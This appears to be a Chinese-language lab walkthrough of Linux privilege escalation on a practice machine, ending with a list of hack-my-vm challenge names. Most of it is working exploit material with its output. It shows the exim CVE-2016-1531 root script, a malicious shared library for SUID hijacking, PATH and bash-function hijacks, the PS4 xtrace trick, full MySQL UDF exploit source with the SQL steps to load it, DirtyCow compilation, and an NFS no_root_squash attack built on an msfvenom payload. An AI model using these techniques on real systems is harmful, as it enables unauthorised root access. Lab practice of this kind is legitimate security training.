
user@debian:~$ cat tools/suid/exim/cve-2016-1531.sh 
#!/bin/sh
# CVE-2016-1531 exim <= 4.84-3 local root exploit
# ===============================================
# you can write files as root or force a perl module to
# load by manipulating the perl environment and running
# exim with the "perl_startup" arguement -ps.
#
# e.g.
# [fantastic@localhost tmp]$ ./cve-2016-1531.sh
# [ CVE-2016-1531 local root exploit
# sh-4.3# id
# uid=0(root) gid=1000(fantastic) groups=1000(fantastic)
#
# -- Hacker Fantastic
echo [ CVE-2016-1531 local root exploit
cat > /tmp/root.pm << EOF
package root;
use strict;
use warnings;

system("/bin/sh");
EOF
PERL5LIB=/tmp PERL5OPT=-Mroot /usr/exim/bin/exim -ps
user@debian:~$ ./tools/suid/exim/cve-2016-1531.sh
[ CVE-2016-1531 local root exploit
sh-4.1# id
uid=0(root) gid=1000(user) groups=0(root)
sh-4.1# whoami
root
sh-4.1#

SUID和SGID的提权,不只是利用POC,也可以利用命令本身的特性去提权,例如:namp可以利用SUID进行任意文件写入

SUID/SGID可执行文件提权共享库提权

SUID 可执行文件易受共享对象注入攻击,下面是示例程序

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
user@debian:~$ find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null            //查看所有的SUID/SGID权限
-rwxr-sr-x 1 root shadow 19528 Feb 15 2011 /usr/bin/expiry
-rwxr-sr-x 1 root ssh 108600 Apr 2 2014 /usr/bin/ssh-agent
-rwsr-xr-x 1 root root 37552 Feb 15 2011 /usr/bin/chsh
-rwsr-xr-x 2 root root 168136 Jan 5 2016 /usr/bin/sudo
-rwxr-sr-x 1 root tty 11000 Jun 17 2010 /usr/bin/bsd-write
-rwxr-sr-x 1 root crontab 35040 Dec 18 2010 /usr/bin/crontab
-rwsr-xr-x 1 root root 32808 Feb 15 2011 /usr/bin/newgrp
-rwsr-xr-x 2 root root 168136 Jan 5 2016 /usr/bin/sudoedit
-rwxr-sr-x 1 root shadow 56976 Feb 15 2011 /usr/bin/chage
-rwsr-xr-x 1 root root 43280 Feb 15 2011 /usr/bin/passwd
-rwsr-xr-x 1 root root 60208 Feb 15 2011 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 39856 Feb 15 2011 /usr/bin/chfn
-rwxr-sr-x 1 root tty 12000 Jan 25 2011 /usr/bin/wall
-rwsr-sr-x 1 root staff 9861 May 14 2017 /usr/local/bin/suid-so
-rwsr-sr-x 1 root staff 6883 May 14 2017 /usr/local/bin/suid-env
-rwsr-sr-x 1 root staff 6899 May 14 2017 /usr/local/bin/suid-env2
-rwsr-xr-x 1 root root 963691 May 13 2017 /usr/sbin/exim-4.84-3
-rwsr-xr-x 1 root root 6776 Dec 19 2010 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 212128 Apr 2 2014 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 10592 Feb 15 2016 /usr/lib/pt_chown
-rwsr-xr-x 1 root root 36640 Oct 14 2010 /bin/ping6
-rwsr-xr-x 1 root root 34248 Oct 14 2010 /bin/ping
-rwsr-xr-x 1 root root 78616 Jan 25 2011 /bin/mount
-rwsr-xr-x 1 root root 34024 Feb 15 2011 /bin/su
-rwsr-xr-x 1 root root 53648 Jan 25 2011 /bin/umount
-rwxr-sr-x 1 root shadow 31864 Oct 17 2011 /sbin/unix_chkpwd
-rwsr-xr-x 1 root root 94992 Dec 13 2014 /sbin/mount.nfs

usr/local/bin/suid-so是一个共享库提权的示例程序,我们先执行一下

1
2
3
4
5
user@debian:~$ /usr/local/bin/suid-so
Calculating something, please wait...
[=====================================================================>] 99 %
Done.
user@debian:~$

发现文件没有到100%完成,跟踪文件

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
user@debian:~$ strace /usr/local/bin/suid-so 2>&1 | grep -iE "open|access|no such file"
access("/etc/suid-debug", F_OK) = -1 ENOENT (No such file or directory)
access("/etc/ld.so.nohwcap", F_OK) = -1 ENOENT (No such file or directory)
access("/etc/ld.so.preload", R_OK) = -1 ENOENT (No such file or directory)
open("/etc/ld.so.cache", O_RDONLY) = 3
access("/etc/ld.so.nohwcap", F_OK) = -1 ENOENT (No such file or directory)
open("/lib/libdl.so.2", O_RDONLY) = 3
access("/etc/ld.so.nohwcap", F_OK) = -1 ENOENT (No such file or directory)
open("/usr/lib/libstdc++.so.6", O_RDONLY) = 3
access("/etc/ld.so.nohwcap", F_OK) = -1 ENOENT (No such file or directory)
open("/lib/libm.so.6", O_RDONLY) = 3
access("/etc/ld.so.nohwcap", F_OK) = -1 ENOENT (No such file or directory)
open("/lib/libgcc_s.so.1", O_RDONLY) = 3
access("/etc/ld.so.nohwcap", F_OK) = -1 ENOENT (No such file or directory)
open("/lib/libc.so.6", O_RDONLY) = 3
open("/home/user/.config/libcalc.so", O_RDONLY) = -1 ENOENT (No such file or directory)
user@debian:~$

发现加载一个/home/user/.config/libcalc.so文件,没有找到该文件,那就可以直接劫持了

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
user@debian:~$ cat /home/user/tools/suid/libcalc.c
#include <stdio.h>
#include <stdlib.h>

static void inject() __attribute__((constructor));

void inject() {
setuid(0);
system("/bin/bash -p");
}
user@debian:~$ gcc -shared -fPIC -o /home/user/.config/libcalc.so /home/user/tools/suid/libcalc.c
user@debian:~$ /usr/local/bin/suid-so
Calculating something, please wait...
bash-4.1# id
uid=0(root) gid=1000(user) egid=50(staff) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)
bash-4.1# whoami
root
bash-4.1#

SUID/SGID可执行文件环境变量提权

SUID 程序在执行时会继承环境变量,而如果程序没有正确处理这些环境变量,就可能被利用来实现提权或其他恶意行为

我们直接来看给的示例程序/usr/local/bin/suid-env

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
user@debian:~$ strings /usr/local/bin/suid-env
/lib64/ld-linux-x86-64.so.2
5q;Xq
__gmon_start__
libc.so.6
setresgid
setresuid
system
__libc_start_main
GLIBC_2.2.5
fff.
fffff.
l$ L
t$(L
|$0H
service apache2 start

可以看到,这个程序启动了一个apache2服务,但是service命令没有指定完全的路径,可以劫持该命令

1
2
3
4
5
user@debian:~$ cat /home/user/tools/suid/service.c
int main() {
setuid(0);
system("/bin/bash -p");
}
1
2
3
4
5
6
user@debian:~$ gcc -o service /home/user/tools/suid/service.c
user@debian:~$ PATH=.:$PATH
user@debian:~$ /usr/local/bin/suid-env
root@debian:~# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)
root@debian:~#

SUID/SGID可执行文件利用shell功能提权

我们直接来看示例程序/usr/local/bin/suid-env2

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
user@debian:~/tools/privesc-scripts$ strings /usr/local/bin/suid-env2
/lib64/ld-linux-x86-64.so.2
__gmon_start__
libc.so.6
setresgid
setresuid
system
__libc_start_main
GLIBC_2.2.5
fff.
fffff.
l$ L
t$(L
|$0H
/usr/sbin/service apache2 start
user@debian:~/tools/privesc-scripts$

/usr/sbin/service apache2 start与上面不同的是,这次的service是全路径的,我们无法通过环境变量提权

1
2
3
4
5
6
7
user@debian:~/tools/privesc-scripts$ /bin/bash --version
GNU bash, version 4.1.5(1)-release (x86_64-pc-linux-gnu)
Copyright (C) 2009 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>

This is free software; you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.

在 Bash 版本<4.2-048 中,可以定义与文件路径相似的 shell 函数名,然后导出这些函数,以便它们在该文件路径处代替任何实际的可执行文件。

1
2
3
4
5
6
user@debian:~/tools/privesc-scripts$ function /usr/sbin/service { /bin/bash -p; }
user@debian:~/tools/privesc-scripts$ export -f /usr/sbin/service
user@debian:~/tools/privesc-scripts$ /usr/local/bin/suid-env2
root@debian:~/tools/privesc-scripts# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)
root@debian:~/tools/privesc-scripts#

当bash的脚本版本低于4.4的时候,当处于调试模式时,Bash 使用环境变量 PS4 来显示额外的提示以供调试语句使用。

1
env -i SHELLOPTS=xtrace PS4='$(cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash)' /usr/local/bin/suid-env2

需要知道的是,并不是选择任意一个SUID文件就可以执行前面的代码,这和/usr/local/bin/suid-env2有很大的关系,如果该二进制文件没有执行 Shell 命令,或者在内部调用了不启用调试模式的代码,那么前面的代码就不会执行,文件也不会创建,演示的二进制文件调用了启动apache2的shell命令

1
2
3
4
user@debian:/tmp$ ./rootbash -p
rootbash-4.1# whoami
root
rootbash-4.1#

MySql服务漏洞提权

如果 MySQL 服务我们能取得立足点,且该立足点有写入插入的权限【root不需担心】,且secure_file_priv参数为空【不为空一般先不要考虑】,我们就可以使用用户定义函数(UDFs)漏洞来达到提权的目的

1
2
3
4
5
6
7
8
9
kali@kali [~] ➜  searchsploit MYSQL udf                                                                               [20:53:31]
----------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------- ---------------------------------
MySQL 4.0.17 (Linux) - User-Defined Function (UDF) Dynamic Library (1) | linux/local/1181.c
MySQL 4.x/5.0 (Linux) - User-Defined Function (UDF) Dynamic Library (2) | linux/local/1518.c
MySQL 4.x/5.0 (Windows) - User-Defined Function Command Execution | windows/remote/3274.txt
MySQL 4/5/6 - UDF for Command Execution | linux/local/7856.txt
----------------------------------------------------------------------------------------------- ---------------------------------

是有现成的POC给我们使用的

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
cat 1518.c                                                                                           [20:54:24]
/*
* $Id: raptor_udf2.c,v 1.1 2006/01/18 17:58:54 raptor Exp $
*
* raptor_udf2.c - dynamic library for do_system() MySQL UDF
* Copyright (c) 2006 Marco Ivaldi <raptor@0xdeadbeef.info>
*
* This is an helper dynamic library for local privilege escalation through
* MySQL run with root privileges (very bad idea!), slightly modified to work
* with newer versions of the open-source database. Tested on MySQL 4.1.14.
*
* See also: http://www.0xdeadbeef.info/exploits/raptor_udf.c
*
* Starting from MySQL 4.1.10a and MySQL 4.0.24, newer releases include fixes
* for the security vulnerabilities in the handling of User Defined Functions
* (UDFs) reported by Stefano Di Paola <stefano.dipaola@wisec.it>. For further
* details, please refer to:
*
* http://dev.mysql.com/doc/refman/5.0/en/udf-security.html
* http://www.wisec.it/vulns.php?page=4
* http://www.wisec.it/vulns.php?page=5
* http://www.wisec.it/vulns.php?page=6
*
* "UDFs should have at least one symbol defined in addition to the xxx symbol
* that corresponds to the main xxx() function. These auxiliary symbols
* correspond to the xxx_init(), xxx_deinit(), xxx_reset(), xxx_clear(), and
* xxx_add() functions". -- User Defined Functions Security Precautions
*
* Usage:
* $ id
* uid=500(raptor) gid=500(raptor) groups=500(raptor)
* $ gcc -g -c raptor_udf2.c
* $ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
* $ mysql -u root -p
* Enter password:
* [...]
* mysql> use mysql;
* mysql> create table foo(line blob);
* mysql> insert into foo values(load_file('/home/raptor/raptor_udf2.so'));
* mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
* mysql> create function do_system returns integer soname 'raptor_udf2.so';
* mysql> select * from mysql.func;
* +-----------+-----+----------------+----------+
* | name | ret | dl | type |
* +-----------+-----+----------------+----------+
* | do_system | 2 | raptor_udf2.so | function |
* +-----------+-----+----------------+----------+
* mysql> select do_system('id > /tmp/out; chown raptor.raptor /tmp/out');
* mysql> \! sh
* sh-2.05b$ cat /tmp/out
* uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm)
* [...]
*
* E-DB Note: Keep an eye on https://github.com/mysqludf/lib_mysqludf_sys
*
*/

#include <stdio.h>
#include <stdlib.h>

enum Item_result {STRING_RESULT, REAL_RESULT, INT_RESULT, ROW_RESULT};

typedef struct st_udf_args {
unsigned int arg_count; // number of arguments
enum Item_result *arg_type; // pointer to item_result
char **args; // pointer to arguments
unsigned long *lengths; // length of string args
char *maybe_null; // 1 for maybe_null args
} UDF_ARGS;

typedef struct st_udf_init {
char maybe_null; // 1 if func can return NULL
unsigned int decimals; // for real functions
unsigned long max_length; // for string functions
char *ptr; // free ptr for func data
char const_item; // 0 if result is constant
} UDF_INIT;

int do_system(UDF_INIT *initid, UDF_ARGS *args, char *is_null, char *error)
{
if (args->arg_count != 1)
return(0);

system(args->args[0]);

return(0);
}

char do_system_init(UDF_INIT *initid, UDF_ARGS *args, char *message)
{
return(0);
}

// milw0rm.com [2006-02-20]

选择这个是因为适用的版本范围较为广泛,利用方式在上面的注释中写的一清二楚,我们先以root身份尝试无密码登录,并且查看secure_file_priv字段是否为空

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
user@debian:~/tools/mysql-udf$ mysql -uroot -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 35
Server version: 5.1.73-1+deb6u1 (Debian)

Copyright (c) 2000, 2013, Oracle and/or its affiliates. All rights reserved.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql> show variables like "%secure_file_priv%";
+------------------+-------+
| Variable_name | Value |
+------------------+-------+
| secure_file_priv | |
+------------------+-------+
1 row in set (0.00 sec)

mysql>

无密码root,且该字段为空,可以尝试使用UDF提权

1
2
3
4
user@debian:~/tools/mysql-udf$ gcc -g -c raptor_udf2.c -fPIC
user@debian:~/tools/mysql-udf$ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
user@debian:~/tools/mysql-udf$ ls
raptor_udf2.c raptor_udf2.o raptor_udf2.so

编译命令为POC所给,想弄的更明白可以去问chatGPT,接下来继续按照POC操作

1
2
3
4
5
6
use mysql;
create table foo(line blob);
insert into foo values(load_file('/home/user/tools/mysql-udf/raptor_udf2.so'));
//这里的路劲与所给的POC有所不同,我们可以查询一下,以自己查询的为准
select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
create function do_system returns integer soname 'raptor_udf2.so';
1
2
3
4
5
6
7
8
//查询
mysql> show variables like '%plugin%';
+---------------+-----------------------+
| Variable_name | Value |
+---------------+-----------------------+
| plugin_dir | /usr/lib/mysql/plugin |
+---------------+-----------------------+
1 row in set (0.00 sec)

在MYSQL中依次执行上述命令,就创建好了一个函数,函数名为do_system,执行时加载我们编译的.so文件

1
2
3
4
5
6
7
mysql> select do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash');
+------------------------------------------------------------------+
| do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash') |
+------------------------------------------------------------------+
| 0 |
+------------------------------------------------------------------+
1 row in set (0.00 sec)

提权成功

1
2
3
user@debian:~/tools/mysql-udf$ /tmp/rootbash -p
rootbash-4.1# whoami
root

内核漏洞提权

可以跑linpeas.sh确定是否有内核漏洞,也可以跑如下的脚本linux-exploit-suggester-2.pl确定

1
2
3
4
5
6
7
8
9
10
11
12
13
14
ser@debian:~/tools$ perl /home/user/tools/kernel-exploits/linux-exploit-suggester-2/linux-exploit-suggester-2.pl

#############################
Linux Exploit Suggester 2
#############################

Local Kernel: 2.6.32
Searching 72 exploits...

Possible Exploits

[3] dirty_cow
CVE-2016-5195
Source: http://www.exploit-db.com/exploits/40616

发现存在脏牛漏洞的,根据链接去搜索poc

4

按照POC说明,编译提权

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
user@debian:~/tools$ gcc -pthread /home/user/tools/kernel-exploits/dirtycow/c0w.c -o c0w
user@debian:~/tools$ ./c0w

(___)
(o o)_____/
@@ ` \
\ ____, //usr/bin/passwd
// //
^^ ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap f901c000

madvise 0

ptrace 0

user@debian:~/tools$ /usr/bin/passwd
root@debian:/home/user/tools# whoami
root
root@debian:/home/user/tools#

内核漏洞就是跑跑脚本,然后去看看都有啥能利用的漏洞

NFS提权

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
user@debian:~/tools$ cat /etc/exports
# /etc/exports: the access control list for filesystems which may be exported
# to NFS clients. See exports(5).
#
# Example for NFSv2 and NFSv3:
# /srv/homes hostname1(rw,sync,no_subtree_check) hostname2(ro,sync,no_subtree_check)
#
# Example for NFSv4:
# /srv/nfs4 gss/krb5i(rw,sync,fsid=0,crossmnt,no_subtree_check)
# /srv/nfs4/homes gss/krb5i(rw,sync,no_subtree_check)
#

/tmp *(rw,sync,insecure,no_root_squash,no_subtree_check)

#/tmp *(rw,sync,insecure,no_subtree_check)

no_root_squash这一选项允许 NFS 客户端以 root 用户身份访问共享目录,会造成潜在的威胁,其它参数可自行查阅,*代表任何主机都可以访问该共享目录

我们在攻击机里面输入如下命令,确保是以root身份启动的shell

1
2
3
4
5
6
root@ip-10-10-181-21:~# mkdir /tmp/nfs
root@ip-10-10-181-21:~# mount -o rw,vers=3 10.10.241.224:/tmp /tmp/nfs
root@ip-10-10-181-21:~# cd /tmp/nfs/
root@ip-10-10-181-21:/tmp/nfs# ls
backup.tar.gz rootbash useless
root@ip-10-10-181-21:/tmp/nfs#

此时目标机器的/tmp文件夹已经被我们共享

1
2
3
4
5
6
7
8
9
10
11
root@ip-10-10-181-21:/tmp/nfs# msfvenom -p linux/x86/exec CMD="/bin/bash -p" -f elf -o /tmp/nfs/shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 48 bytes
Final size of elf file: 132 bytes
Saved as: /tmp/nfs/shell.elf
root@ip-10-10-181-21:/tmp/nfs# ls
backup.tar.gz rootbash shell.elf useless
root@ip-10-10-181-21:/tmp/nfs# chmod +xs /tmp/nfs/shell.elf
root@ip-10-10-181-21:/tmp/nfs#

生成命令文件,并赋予s与x权限,然后在目标机器上查看权限

1
2
3
4
5
6
7
8
9
user@debian:~/tools$ cd /tmp/
user@debian:/tmp$ ls -la
total 1180
drwxrwxrwt 2 root root 4096 Jan 19 09:30 .
drwxr-xr-x 22 root root 4096 Aug 25 2019 ..
-rw-r--r-- 1 root root 251830 Jan 19 09:30 backup.tar.gz
-rwsr-s--x 1 root root 926536 Jan 19 08:15 rootbash
-rwsr-sr-x 1 root root 132 Jan 19 09:30 shell.elf
-rw-r--r-- 1 root root 29 Jan 19 09:30 useless

执行提权

1
2
3
4
user@debian:/tmp$ ./shell.elf 
bash-4.1# whoami
root
bash-4.1#

打靶总结提权

1.配置文件提权,有的命令调用时,会先调用配置文件,配置文件可能能够执行命令

hack-my-vm-texte

ssh登录配置文件

hack-my-vm:hero

hack-my-vm-may

2.作者自己写的文件现学现用或逆向分析

hack-my-vm-attack

hack-my-vm-easypwn

3.现有的文件去查询用法,看是否有提权方案或者能读取文件或者那些参数可以执行命令

hack-my-vm-echoed

hack-my-vm-movies

hack-my-vm-pam

hack-my-vm-Number

hack-my-vm:Forbidden

hack-my-vm-five

4.猜测脚本或者文件执行逻辑

hack-my-vm-logan

hack-my-vm-eyes